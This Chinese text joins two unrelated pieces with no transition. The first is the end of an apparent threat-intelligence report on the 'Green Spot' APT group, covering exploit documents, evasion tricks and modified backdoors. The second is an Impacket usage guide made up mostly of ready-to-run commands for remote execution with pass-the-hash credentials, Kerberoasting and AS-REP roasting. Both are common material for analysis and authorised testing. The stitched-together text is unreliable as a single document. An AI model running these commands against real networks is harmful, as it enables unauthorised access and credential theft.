
##### 2.1.4 案例4
##### 2.1.5 案例5

##### 2.1.6 案例6
##### 2.1.7 案例7

##### 2.1.8 案例8

##### 2.1.9 案例9

#### 2.2 社工技巧分析
“绿斑”攻击组织主要针对被攻击者的职业、岗位、身份等定制文档内容,伪装成中国政府的公告、学会组织的年会文件、相关单位的通知、以及被攻击者可能感兴趣的政治、经济、军事、科研、地缘安全等内容,其所使用的欺骗性文档多数下载自中国相关部委机构、学会的网站。
### 3、攻击载荷分析:漏洞、后门及可执行文件
#### 3.1 CVE-2012-0158漏洞利用
CVE-2012-0158是一个文档格式溢出漏洞,格式溢出漏洞的利用方式是在正常的文档中插入精心构造的恶意代码,从表面上看其是一个正常的文档,很难引起用户的怀疑,因此经常被用于APT攻击。CVE-2012-0158漏洞是各种APT攻击中迄今为止使用频度最高的。利用该漏洞的载体通常是RTF格式的文件,其内部数据以十六进制字符串形式保存。
##### 3.1.1 由RTF到MHT的高级对抗
传统的CVE-2012-0158漏洞利用格式主要以RTF为主,而该组织则使用了MHT格式,这种格式同样可以触发漏洞,而且在当时一段时间内可以躲避多种杀毒软件的查杀。
图 3-1 RTF与MHT文件格式对比
如果使用RTF文件格式构造可触发漏洞的文件,在解码后会在文件中出现CLSID(CLSID是指Windows系统对于不同的应用程序、文件类型、OLE对象、特殊文件夹以及各种系统组件分配一个唯一表示它的ID代码),而新的利用方式使用MHT文件格式,CLSID会出现在MHT文件中,由于之前的RTF溢出格式嵌套DOC文档(如图3-2,红框中是DOC文档文件头),CLSID存放于嵌套的DOC文档里(如图3-3,红框中是CLSID,部分采用了网络字节序,部分采用了主机字节序)。

图 3-2 以RTF为载体的溢出文件

图 3-3 以RTF为载体的溢出文件
MHT文件格式的CLSID不会存放在嵌套的DOC里,而是直接在MHT文件中(如图3-4,红框中所示),这样可以逃避大部分安全软件的检测,而且在MHT中编码格式也发生了变化,因此如果使用以前根据RTF文件编写的CVE-2012-0158检测程序则会失效。
图 3-4 案例6涉及的MHT文件
MHT文件的主要功能是将一个离线网页的所有文件保存在一个文件中,方便浏览。将文件后缀修改为.doc后,Microsoft Word是可以正常打开的。
该文件可以分为三个部分:第一部分是一个网页;第二部分是一个base64编码的数据文件,名为“ocxstg001.mso”,该文件解码后为一个复合式文档即DOC文档;第三部分的数据是二进制文件。
在第一部分我们发现了一段这样的代码,该代码描述了第一部分和第二部分的关系也是导致漏洞触发的关键:
这段代码大致表示当网页加载的时候同时加载一个COM控件去解释第二部分的数据。该控件的CLSID是{ ** _*_**
***-11D1-B16A-00C0F0283628},经过查询该控件便是MSCOMCTL.OCX.。当时已知的与该控件有关的最新漏洞是CVE-2012-0158,因此可以确定这三个案例是通过精心构造MHT文件,利用漏洞CVE-2012-0158来执行,从而实现可执行文件的释放和执行。
##### 3.1.2 值得关注漏洞载荷免杀技巧的利用
“绿斑”组织高频使用MHT漏洞格式文档的传播利用时间主要在2013年5月之前,这是一个高度值得关注的信息。我们基于对某个著名的第三方威胁情报源利用CVE-2012-0158漏洞并采用MHT文件格式的恶意代码数据进行了相关统计。
图 3-5 安天捕获部分“绿斑”免杀样本(红色)与MHT漏洞格式文档(黄色)大量出现时间的对比
从图3-5中我们可以看到,2013年3月前,MHT文件格式的CVE-2012-0158漏洞相关文件并未出现在该威胁情报源当中,但已经被“绿斑”组织使用。我们尚不能认为“绿斑”组织是这种免杀方式的发明者,但至少其是这种方式的早期使用者。而对于一个2012年1月的陈旧漏洞,“绿斑”组织则较早使用了可以延续其攻击窗口的方法。并不是所有APT攻击都会使用0day漏洞,这取决于攻击者的资源储备和突破被攻击方的防御的必要性等因素,部分APT攻击组织并没有能力去挖掘0day漏洞,但其同样试图采购获得商业的0day漏洞,针对1day漏洞快速跟进,并尝试使用免杀方式来使陈旧漏洞形成新的攻击能力。这些问题和0day漏洞检测防御一样值得关注。
#### 3.2 CVE-2014-4114漏洞利用
我们有一定的分析证据表明,“绿斑”组织在2014年10月前曾使用CVE-2014-4114漏洞。这可能表示该组织与地下漏洞交易有相应的渠道联系。
#### 3.3 CVE-2017-8759漏洞利用
安天2017年针对“绿斑”组织的一个新的前导攻击文档进行了分析,该文档利用最新的CVE-2017-8759漏洞下载恶意代码到目标主机执行。样本采用RTF格式而非之前的宏代码方式,在无须用户交互的情况下就可以直接下载并执行远程文件,攻击效果更好。
CVE-2017-8759漏洞是由一个换行符引发的漏洞,该漏洞影响所有主流的.NET Framework版本。在. NET库中的SOAP
WSDL解析模块IsValidUrl函数没有正确处理包含回车换行符的情况,导致调用者函数PrintClientProxy存在代码注入执行漏洞,目前该漏洞主要被用于Office文档高级威胁攻击。
图 3-6 通过objautlink和objupdate控制字段自动更新链接
图 3-7 嵌入的链接实际上是一个WSDL文件(见下一节TXT文件)
##### 3.3.1 漏洞触发文件:TXT文件
该类文件是WSDL文件,是导致漏洞触发的文件。触发漏洞会导致执行其中的代码即利用msHTA.exe执行指定的HTA文件,使用HTA文件得到解析和运行。以样本jin2.txt为例分析,关键代码如下:
图 3-8 WSDL文件调用msHTA执行HTA文件
每个txt文件的不同之处在于包含的HTA文件链接不同,具体请看表3-1:
表 3-1 txt调用hta列表

##### 3.3.2 下载指定EXE文件:HTA文件
HTA文件是html页面文件,嵌入了VBScript脚本,该脚本的主要功能是利用PowerShell下载指定的EXE文件,保存为officeupdate.exe并执行该程序。图3-9为样本jin2.HTA的内容:
图 3-9 HTA文件调用powershell下载执行文件
每个HTA文件的不同之处是下载地址不相同,攻击者利用漏洞触发HTA下载并执行最终的可执行文件载荷,具体对应关系请看表3-2:
表 3-2 HTA对应EXE下载地址 
#### 3.4 相关载荷分析
##### 3.4.1 Poison Ivy RAT后门
我们经过分析,发现案例1、案例2、案例3、案例9中所释放的update.exe,均为Poison Ivy RAT后门程序,Poison
Ivy是一款已经公开的、著名的RAT程序,功能强大,生成的载荷小巧易于加密和对抗检测。正因Poison
Ivy有这些优点,因此也被其他攻击组织使用在其他攻击事件中。以下为部分Poison Ivy后门的功能:
* 可以获取系统基本信息;
* 可以进行全盘文件管理,包括查看所有文件,下载文件,上传文件等;
* 获取系统进程信息,结束进程,挂起进程等;
* 获取系统服务程序信息;
* 查看系统安装的软件,可进行卸载;
* 获取系统打开的端口号;
* 可执行远程shell,执行任意命令;
* 可获取密码Hash值;
* 可进行键盘记录;
* 可获取屏幕截图;
* 可打开摄像头进行监控;
图3-10、3-11为这四个案例涉及的样本(update.exe)文件中互斥量和域名相关的信息:
图 3-10 多案例样本互斥量对比
图 3-11 多案例样本连接域名对比
同时,我们将四个案例涉及样本的版本信息、时间戳、连接域名等相关信息整理如表3-3:
表 3-3 Poison Ivy RAT后门版本信息对比
通过上面的信息,我们可以看出,在这四个案例中,虽然均为Poison Ivy RAT的后门,但是还可以分为三类:
第一类是案例1和案例2,它们之间除域名外,其它信息均相同,通过对案例1和案例2中update.exe二进制的对比,发现它们之间90%的二进制是相同的,不同之处是加密的二进制代码,它们的不同是由于加密密钥的不同。

图 3-12 案例1、2涉及样本的解密算法
第二类是案例3,第三类是案例9,这两类样本的加密算法与第一类不同,但解密后的代码,除了相关配置不同,其功能部分几乎完全相同。
图 3-13 案例3涉及样本的解密算法
图 3-14 案例9涉及样本的解密算法
根据案例3中update.exe的时间戳,我们可以判断该样本出现于2013年2月6日,虽然时间戳是可以被修改的,但是结合案例3释放的欺骗文档的内容(请参见第2章,doc中内容的时间),我们相信它具有一定的参考价值。
##### 3.4.2 Gh0st后门
通过我们对于案例4中update.exe的分析,得到该样本所使用的互斥量为“chinaheikee__inderjns”,该互斥量与我们分析过的gh0st样本的互斥量一致,是默认配置,而且上线数据包与gh0st
3.75版本非常一致,因此我们可以判定该update.exe为gh0st后门。
图 3-15 Gh0st RAT后门界面
##### 3.4.3 HttpBots后门
通过我们对于案例5中svchost.exe的分析,可以确定该样本实际是一个BOT后门程序。svchost.exe通过Web端来控制安装有该后门程序的机器,图3-16为具体指令信息截图。

图 3-16 httpbots后门控制指令
表 3-4 指令说明 
##### 3.4.4 ZXSHELL后门(针对性)
经过安天分析,案例6、7、8中释放的PE文件确定为ZXShell后门家族(分别为3个不同版本),是使用ZXShell源码修改后编译的,具有ZXShell后门常规功能:系统信息获取、文件管理、进程查看等。
很特别的一点是作者将版本修改为V3.6(ZXShell最后更新版本为3.0),并新增了窃密功能:样本收集 _.doc_ 、 _.xls_ 、 _.ppt_
等文档文件(案例6只收集网络磁盘、U盘、CDROM中的文件,案例7-8则收集全盘文件),且为保证收集的文档具有价值,只收集半年内修改过的文档文件并使用RAR打包,以日期加磁盘卷序列号命名(案例6以磁盘卷序列号命名),后缀名和压缩包密码各不相同。

图 3-17 案例6只收集U盘、CD、网络磁盘中的文件

图 3-18 打包收集到的文档
根据已有样本分析配置后,我们统计出样本搜集文档的类型: _.doc_ 、 _.xls_ 、 _.ppt_ 、 _.wps_ 、*.pdf。
经分析,我们发现了样本新增的功能:
1. 获取IE自动保存的邮箱账户密码和对应网址,对IE6和IE6以上的版本采取不同的方法。
2. 收集网络信息、主机信息、进程信息,记录在如下目录中:`%Application Data%\Microsoft\Windows\Profiles.log`
3. 样本根据各自的配置,收集全盘包含指定关键字的文件路径、C盘Program Files目录下的EXE文件路径,将收集到的文件路径信息同样记录在`%Application Data\Microsoft\Windows\Profiles.log`

图 3-19 收集指定关键文件列表
根据目前已捕获样本,我们发现每个样本都硬编码了三个关键字,根据关键字对攻击目标进行敏感资料收集,去重后的具体关键字为十二个,包括“战”、“军”、“航”等,通过这些关键字我们可以清晰的了解“绿斑”组织的作业意图:
1. 样本存在一个额外域名,自动回传Profiles.log文件和RAR打包文件。
2. 后门发包:`***_IP-计算机名^^//@@&&***(“***”部分各个样本不同)`
3. 监听回应:kwo(口令)
4. 后门发包:IP-计算机名-2014010106.tmpp19769(年月日小时.tmpp文件大小)
5. 监听回应:任意(支持以指定偏移读取文件)
6. 后门发包:Profiles.log文件内容(参见图3-20)
图 3-20 Profiles.log文件内容
1. 案例6样本中,指令的帮助提示为正常中文,而案例8样本是乱码,经过分析,发现新样本其实对这部分中文是其他编码,而在编译程序时候却将这部分转换为GB2312编码,导致显示乱码。

图 3-21 案例6样本指令提示

图 3-22 案例8样本指令提示
1. 案例7样本对中国安全厂商产品的相关进程的判断,根据安装不同的杀软,采取退出、正常运行、添加特殊启动项等不同的行为,可以看出这是针对中国用户专门设计的恶意程序。
表3-5是该组织使用的样本与ZXShell原版功能的对比,可以发现这批样本只保留了必要的远控功能,并添加了ZXShell原本没有的窃密相关功能,具体功能对比如表3-5所示:
表 3-5 案例6、7、8样本与 ZXShell RAT原版后门对比 
##### 3.4.5 攻击期间部分样本的检出情况
事件中的后门样本均是互联网公开的RAT程序,一般而言安全厂商对这些程序都会重点关注,基本主流安全厂商都可以检测和查杀,但是该组织对这些公开的RAT程序进行修改和加密使用,使这些样本在其行动的一段时间内的整体检出率不到8%,一些个别样本甚至只有1-2家安全厂商检出,可见这批样本是针对杀软做了针对性的免杀处理的,可以在目标主机持续化驻留。
图 3-23 部分样本检出率
##### 3.4.6 近期捕获样本分析
###### 3.4.6.1 EXE文件
EXE文件是3.3.2章节中提到的由HTA文件下载并执行的最终载荷,该类文件主要功能是从指定网址下载ShellCode,解密之后,创建线程执行此ShellCode。以jin2.exe为例分析,样本关键代码如下:

图 3-24 连接指定网址下载ShellCode

图 3-25 解密shellcode函数
从指定网址下载完ShellCode后,样本对ShellCode进行解密,然后分配内存将解密后的ShellCode复制过去。随后创建一个线程,将ShellCode的首地址作为参数传给线程函数从而运行ShellCode。

图 3-26 分配内存,创建线程执行ShellCode
每个EXE文件功能代码基本相同,只有下载ShellCode的地址不同的,各个地址如下表所示:
表 3-6 EXE文件下载shellcode对应列表

###### 3.4.6.2 ShellCode(Poison Ivy)
我们对解密后的ShellCode进行分析,发现其ShellCode为Poison
Ivy程序生成,与3.4.1章节的样本来自同一远控程序。在传播源放置的不同ShellCode中所连接的IP地址如表3-7所示:
表 3-7 shellcode连接c2对应列表 
我们通过本地劫持的方式,将C2地址重定向到本地计算机,通过配置好的Poison Ivy客户端可以与样本建立连接,确定攻击者使用的Poison
Ivy版本为2.3.1,具体信息如图3-27所示:
图 3-27 重定向C2成功连接分析的样本
### 4、样本关联性分析
#### 4.1 多案例横向关联
安天CERT对典型案例中的前6个案例的相关信息进行了关联分析,主要涉及文件名、互斥量、文件版本信息等,通过横向关联(参见图4-1)以及之前提到的doc文件内容、漏洞利用方式、可执行文件的相关信息,我们初步判定这些事件之间是存在关联的。
图 4-1 多案例横向关联
##### 4.1.1 ShellCode部分(CVE-2012-0158)对比
表 4-1 ShellCode部分(CVE-2012-0158)对比
##### 4.1.2 释放的PE文件对比
表 4-2 释放的PE文件对比
#### 4.2 域名关联
通过提取和整理十几个有关联样本中的域名信息(参见图4-2),我们可以很清晰地看出,所有域名均为动态域名,且服务提供商均处于境外,同时大部分域名都是通过changeip.com和no-ip.com注册的,我们认为这些域名并非单一散乱注册的,而是属于同一来源的、有组织的进行注册。
图 4-2 行动涉及域名信息
#### 4.3 IP地址关联
通过提取和整理十几个有关联样本中域名的曾跳转IP和现跳转IP,我们可以很清晰地看出,在所有的IP地址中,绝大多数的IP地址都属于同一地区,并且这些IP多数来自两个互联网地址分派机构AS3462、和AS18182,每个互联网地址分派机构管理现实中的一个区域,这也同时说明了这是一组有相同来源的攻击事件。
#### 4.4 恶意代码之间关联性
为了方便呈现和理解,我们对典型案例中所有的样本、C2的关联性进行了关系梳理(参见图4-3)。
图 4-3 恶意代码之间关联图(2011-2015年活动)
通过研究发现,虽然“绿斑”组织使用了多种不同的后门程序,但是它们之间共用了C2服务器,这很有可能是为了方便管理与控制,这一点从表4-3的后门ID与上线密码也可以发现不同后门类型之间的对应关系。
图 4-4 不同事件/恶意载荷(PE)共用基础设施C2
通过对Poison Ivy RAT相关样本分析,我们得出其上线ID和密码。我们可以看到其中有不同的样本均采用了同样的ID和密码。
表 4-3 Poison Ivy RAT上线ID和密码

通过对已捕获的ZXShell
RAT相关样本进行分析,我们统计出样本的上线密码和压缩包加密密码。可以看出ZXShell样本中也有很多采用了相同的密码,同时这些密码与表4-3(Poison
Ivy RAT上线ID和密码)中的密码也有一些相同或者相似,再通过域名、IP等其他信息可以认为这些样本为同一攻击组织所为。
表 4-4 ZXShell RAT上线密码和压缩配置
### 5、组织关联性分析
除以上样本分析中所呈现的较为直接的多起事件的关联性外,安天CERT还进行了对比分析,从代码相似性、域名使用偏好、C2的IP地址关联性及地理位置特性等方面得出了这些载荷均来自“绿斑”攻击组织的结论。
#### 5.1 代码相似性
在2011-2015的行动中,攻击组织使用了4类远程控制程序,其中主要使用ZXShell和Poison Ivy。在对于Poison
Ivy的使用中,攻击组织首先生成Poison Ivy
的ShellCode,然后对ShellCode异或加密硬编码到Loader中,在Loader投放到目标主机后解密执行ShellCode。这种手法与2017年所发现行动中的样本完全相同,且都是采用三次异或加密,样本解密算法代码对比参见图5-1。

图 5-1 左图为2011-2015年行动中样本解密算法,右图为2017年行动样本解密算法
#### 5.2 域名使用偏好
在2017年发现的行动中全部使用了动态域名商(共计14个),而在2011-2015年的行动中则使用了35个动态域名商。可以发现两起行动的攻击者都偏好使用动态域名,同时本次行动中有7个动态域名商与历史行动涉及的域名商相同。
另外,在此次事件中的一个域名“geiwoaaa.xxx.com”与2013年事件中的域名“givemea.xxx.com”释义相似度较高,我们猜测很可能是同一组织注册。
#### 5.3 C2的IP地址关联性
通过对两次行动中C2的IP地址进行关联分析,我们发现在2017年行动中的样本的C2(uswebmail163.xxx.com和l63service.xxx.com)解析到同一个IP:45.77.xxx.xxx,而在2011-2015年行动中涉及的pps.xxx.com这个域名也曾指向这个IP。
图 5-2 关联到2013年行动中的C2域名
#### 5.4 地理位置特性
在2017年行动中的一个域名“geiwoaaa.xxx.com”与2011-2015年行动可能存在某种关联,因为该域名解析的IP(114.42.XXX.XXX)地理位置与早期活动涉及的地理位置相同(其他IP地址多为美国),这可能是攻击者早期测试遗留的,而这个IP与2013年行动都属于亚洲某地区电信的114.42段,在我们的监控中发现2013年行动中C2地址多为这个IP段内,这表示两起行动的攻击组织可能存在密切联系。同时该地区电信相关网站资料显示:“114.32.XXX.XXX
-114.47.XXX.XXX非固定浮动IP”,这说明该段内IP地址为动态分配IP,一定区域内在此电信运营商办理网络业务的用户都可能被分配到该IP地址,这表示可能两次行动的攻击者所在位置相近或者采用的跳板位置相近。

图 5-3 指向2011-2015年行动的C2域名
### 6、小结
“绿斑”攻击组织主要针对中国政府部门和航空、军事、科研等相关的机构和人员进行网络攻击,试图窃取机密文件或数据。这是一组时间跨度非常漫长的攻击行动,目前可以确定该攻击组织的活跃时间超过7年,甚至可能达到11年以上。该攻击组织主要采用的手法是鱼叉式网络钓鱼攻击,即以邮件作为攻击前导,邮件附件使用有社工技巧的格式溢出文档或伪装过EXE可执行文件,进行定向投放,该组织对开源后门程序进行了大量改造,使其符合作业需要,并绕过主机防护软件。在该组织的攻击中,罕有使用0day攻击的情况,而反复使用陈旧漏洞,但其对漏洞免杀技巧的应用是熟练的,甚至是抢先的。在侵入主机后,通过加密和动态加载等技术手段,试图达成进入目标并在目标机器内长期潜伏而不被发现的效果。这些攻击手段看起来并无华丽复杂的攻击装备组合,但其反复地重复使用,恰恰说明这种攻击是可能达成目的的。我们在此前反复强调,APT攻击组织使用相关漏洞的攻击窗口期,如果与可能被攻击目标的未进行对应漏洞修复的攻击窗口期重叠,就不是简单的漏洞修复问题,而是深入的排查和量损、止损问题。
网络入侵相对与传统空间的各种信息窃取破坏行为,无疑是一种成本更低,隐蔽性更强、更难以追踪溯源的方式。尽管“绿斑”组织不代表APT攻击的最高水准,但其威胁依然值得高度警惕。APT的核心从来不是A(高级),而是P(持续),因为P体现的是攻击方的意图和意志。面对拥有坚定的攻击意志、对高昂攻击成本的承受力、团队体系化作业的攻击组织来说,不会有“一招鲜、吃遍天”的防御秘诀,而必须建立扎实的系统安全能力。以“绿斑”攻击组织常用的攻击入口邮件为例,不仅要做好身份认证、通讯加密等工作,附件动态检测分析,邮件收发者所使用终端的安全加固和主动防御等工作也需要深入到位。对于重要的政府、军队、科研人员,更需要在公私邮件使用上、收发公私邮件的不同场景环境安全方面都有明确的规定与要求。邮件只是众多的动机入口之一,所有信息交换的入口,所有开放服务的暴露面,都有可能成为APT攻击者在漫长窥视和守候过程中,首发命中的机会。
面对具有中高能力水平且组织严密的网空威胁行为体,重要信息系统、关键信息基础设施运营者应根据网络与信息系统的国家安全、社会安全和业务安全属性,客观判断必须能够有效对抗哪些层级的网络空间威胁,并据此驱动网络空间安全防御需求。
当前,网络安全对抗已经是大国博弈和地缘安全中的常态化对抗,网络安全工作者必须“树立正确网络安全观”,直面真实的敌情想定,建立动态综合的网络安全防御体系。并以“关口前移”对网络安全防护方法的重要要求为指引,落实安全能力的重要控制点,有效解决安全能力“结合面”和“覆盖面”的问题,将网络安全防御能力深度结合信息系统“物理和环境、网络和通信、设备和计算、应用和数据”等逻辑层次,并全面覆盖信息系统的各个组成实体和全生命周期,包括桌面终端、服务器系统、通信链路、网络设备、安全设备以及供应链、物流链、信息出入乃至人员等,避免由于存在局部的安全盲区或者安全短板而导致整个网络安全防御体系的失效。重要的是,在网络安全体系建设实施的过程中,必须在投资预算和资源配备等方面予以充分保障,以确保将“关口前移”要求落到实处,在此基础上进一步建设实现有效的态势感知体系。
在未来工作中,安天将继续根据总书记的工作要求,努力实现“全天候全方位感知”、“有效防护”和“关口前移”,在实践中,不断提升网络安全能力与信息技术的“结合面”和“覆盖面”问题。更多深入参与用户的信息系统规划建设,将安全管理与防护措施落实前移至规划与建设等系统生命周期的早期阶段,将态势感知驱动的实时防护机制融入系统运行维护过程,协助客户实现常态化的威胁发现与响应处置工作,逐步实现“防患于未然”。安天将直面敌情,不断完善能力体系,协助用户应对高级网空威胁行为体的挑战。
* * * | 社区文章 |
# Impacket脚本利用指南(上)
Su1Xu3@深蓝攻防实验室
在平时的项目中,我们经常使用Impacket的脚本,例如Secretsdump、ntlmrelayx,但是实际上Impacket的利用除了示例脚本外还有很多,示例脚本只是其中一部分。因为Impacket的定位是一个处理各种网络协议的Python类。提供对数据包的底层编程,并为某些协议提供对应的协议实现。
不过因为示例脚本的可用性、以及示例脚本存在多种用法。所以这篇文章旨在研究学习Impacket所有示例脚本的功能,并通过示例脚本学习Impacket库的使用。
# Impacket的脚本介绍
以下是本篇文章将会介绍使用方法的脚本一览:
类型 | 脚本名 | 脚本介绍
---|---|---
远程执行 | psexec.py | 使用了RemComSvc的实现了PSEXEC功能的脚本。
远程执行 | smbexec.py | 类似PSECEX的执行方式,但未使用RemComSvc。这个脚本使用了一个本地SMB
Server接收返回的结果,可以避免目标SMB没有可写的目录
远程执行 | atexec.py | 这个脚本通过MS-TSCH协议控制计划任务在目标机器上执行命令并获得回显
远程执行 | wmiexec.py | 通过WMI实现了半交互式的Shell,不需要在目标安装任何服务或软件。而且高度隐蔽的以管理员权限运行
远程执行 | dcomexec.py |
类似wmiexec.py的半交互式Shell,但是使用了DCOM接口,目前支持的接口有`MMC20.Application`、`ShellWindows`、`ShellBrowserWindows`
Kerberos协议 | GetTGT.py | 提供密码、hash或aeskey用来请求TGT并且保存为ccache格式
Kerberos协议 | GetST.py |
提供密码、hash、aeskey或ccache格式的TGT,可以请求服务票据并保存为ccache格式。如果提供的账户存在约束委派且支持协议转换,那么可以使用-impersonate选项模拟为其他用户请求票据
Kerberos协议 | GetPac.py | 这个脚本会为指定用户请求经过身份验证的PAC,通过使用MS-SFU协议的S4USelf和U2U的Kerberos认证实现
Kerberos协议 | GetUserSPNs.py | 这个脚本会找出和普通用户账户关联的SPN,输出格式与JtR和hashcat兼容
Kerberos协议 | GetNPUsers.py |
这个脚本会尝试获得并列出不需要Kerberos域认证(UF_DONT_REQUIRE_PREAUTH)的用户,输出和JtR兼容。
Kerberos协议 | rbcd.py | 这个脚本可以处理目标机器的msDS-AllowedToActOnBehalfOfOtherIdentity属性
Kerberos协议 | ticketConverter.py |
这个脚本可以在mimikatz常用的kirbi文件和Impacket常用的ccache文件之间进行转换
Kerberos协议 | ticketer.py |
这个脚本可以基于模板或自己创建金、银票据,并允许你自定义PAC_LOGON_INFO、groups、ExtraSids、duration等属性
Kerberos协议 | raiseChild.py | 这个脚本通过金票据和ExtraSids实现从子域到域森林的提权
Windows密码 | secretsdump.py |
提供各种技术以不运行任何程序远程dump密码。对SAM和LSA以及缓存的凭据,会尝试从目标注册表中读取并将hives保存在`%SYSTEMROOT%\Temp`目录,再将hives读取回来。对于DIT文件,会使用`DL_DRSGetNCChanges`函数来dump目标的NTLM
hash、明文密码和Kerberos
keys。也可以通过smbexec或wmiexec执行vssadmin得到NTDS.dit,并对其进行解密。这个脚本在服务不可用的情况下会打开对应的服务,例如远程注册表。在执行结束后,会将激活的服务还原。
Windows密码 | mimikatz.py | 一个用来控制远程mimikatz RPC服务器的Shell,由@gentikiwi开发。
# Impacket脚本使用实例
## 通用选项
### hash认证
py -3 xxx.py domain/user@ip -hashes :161cff084477fe596a5db81874498a24
### Kerberos认证
export KRB5CCNAME=ad01.ccache
py -3 xxx.py -k -no-pass
### 指定目标IP
-target-ip 192.168.40.156
### 指定域控IP
-dc-ip 192.168.40.156
## 远程执行
### psexec.py
可使用密码认证、hash认证、kerberos认证。
#### 常用命令
**交互式Shell**
py -3 psexec.py test/administrator:1qaz@[email protected]
**执行单命令**
py -3 psexec.py test/administrator:1qaz@[email protected] whoami
**上传文件并执行**
py -3 psexec.py test/[email protected] "/c 1+1" -remote-binary-name test.exe -codec 936 -path c:\windows\temp\ -c p.exe -hashes :161cff084477fe596a5db81874498a24
#### 常用选项
-port [destination port] 指定目标SMB的端口
-codec codec 目标回显的编码,可先执行chcp.com拿到回显编码
-service-name service_name 指定创建服务的名称,默认随机
-remote-binary-name remote_binary_name 指定上传文件的名称,默认随机
### smbexec.py
可使用密码认证、hash认证、kerberos认证。
需要注意此脚本有一些参数是硬编码的,最好使用前修改一下。还可以增加单行命令执行的功能。
#### 常用命令
**交互式Shell**
py -3 smbexec.py test/administrator:1qaz@[email protected]
#### 常用选项
-share SHARE 自定义回显的共享路径,默认为C$
-mode {SHARE,SERVER} 设置SHARE回显或者SERVER回显,SERVER回显需要root linux
-shell-type {cmd,powershell} 设置返回的Shell类型
### atexec.py
可使用密码认证、hash认证、kerberos认证。
脚本使用前可修改一下回显的共享路径
#### 常用命令
**执行命令获得回显**
py -3 atexec.py test/administrator:1qaz@[email protected] whoami
#### 常用选项
-session-id SESSION_ID 使用登录的SESSION运行(无回显,不会主动调用cmd如silentcommand)
-silentcommand 不运行cmd.exe,直接运行命令
### wmiexec.py
可使用密码认证、hash认证、kerberos认证。
#### 常用命令
py -3 wmiexec.py test/administrator:1qaz@[email protected]
#### 常用选项
-share SHARE 设置连接的共享路径,默认ADMIN$
-nooutput 不获取输出,没有SMB连接
-silentcommand 不运行cmd.exe,直接运行命令
-shell-type {cmd,powershell} 设置返回的Shell类型
-com-version MAJOR_VERSION:MINOR_VERSION 设置DCOM版本
### dcomexec.py
可使用密码认证、hash认证、kerberos认证。
一般使用MMC20,而且DCOM有时候会遇到0x800706ba的错误,一般都是被防火墙拦截。
#### 常用命令
py -3 dcomexec.py -object MMC20 test.com/administrator:1qaz@[email protected]
#### 常用选项
-share SHARE 设置连接的共享路径,默认ADMIN$
-nooutput 不获取输出,没有SMB连接
-object [{ShellWindows,ShellBrowserWindow,MMC20}] 设置RCE利用的类型
-com-version MAJOR_VERSION:MINOR_VERSION 设置DCOM版本
-shell-type {cmd,powershell} 设置返回的Shell类型
-silentcommand 不运行cmd.exe,直接运行命令
## Kerberos协议
### GetTGT.py
可使用密码认证、hash认证、kerberos认证。
通过认证后去DC请求TGT并保存。
#### 常用命令
获取administrator用户的TGT,TGT过期前可拿来获取其权限
py -3 GetTGT.py test/administrator:1qaz@WSX -dc-ip 192.168.40.156
### GetST.py
可使用密码认证、hash认证、kerberos认证。
通过认证后去DC请求ST并保存。
#### 常用命令
用administrator的权限获取AD01.test.com的cifs服务的服务票据(ST)
py -3 GetST.py test/administrator:1qaz@WSX -dc-ip 192.168.40.156 -spn cifs/AD01.test.com
#### 常用选项
-impersonate IMPERSONATE 模拟为指定的用户的权限
-additional-ticket ticket.ccache 在委派的S4U2Proxy中添加一个可转发的服务票据
-force-forwardable 通过CVE-2020-17049强制忽略校验票据是否可转发
### GetPac.py
可使用密码认证、hash认证
#### 常用命令
查询test用户的PAC,可以看到登录次数、密码错误次数之类的
py -3 getPac.py test.com/administrator:1qaz@WSX -targetUser test
### GetUserSPNs.py
可使用密码认证、hash认证、Kerberos认证
#### 常用命令
查询test.com中的用户的SPN有哪些,只需要任意一个域用户即可利用,只要有用户的SPN可以请求,可以获取其TGS爆破其密码
py -3 GetUserSPNs.py test.com/administrator:1qaz@WSX -target-domain test.com
#### 常用选项
-request 请求所有用户SPN的TGS,可拿来爆破用户密码
-request-user username 请求指定用户的TGS
-usersfile USERSFILE 请求指定文件内所有用户的TGS
### GetNPUsers.py
可使用密码认证、hash认证、Kerberos认证
#### 常用命令
查询域内哪些用户不需要Kerberos预身份认证,只需要任意一个域用户即可利用,只要有用户不需要Kerberos预身份认证,可以获取其AS_REQ拿来爆破其密码。
py -3 GetNPUsers.py test.com/test:1qaz@WSX
#### 常用选项
-request 请求不需要Kerberos预身份认证用户的TGT,可拿来爆破
-format {hashcat,john} 设置AS_REQ的爆破格式,默认hashcat
-usersfile USERSFILE 请求指定文件内所有用户的TGT
-outputfile OUTPUTFILE 向指定文件输出结果
### rbcd.py
可使用密码认证、hash认证、Kerberos认证
rbcd这个脚本适合于已经有了一个域用户,然后发现该用户对目标机器的`msDS-AllowedToActOnBehalfOfOtherIdentity`属性有写权限。例如有`GenericAll`就包含此子权限。
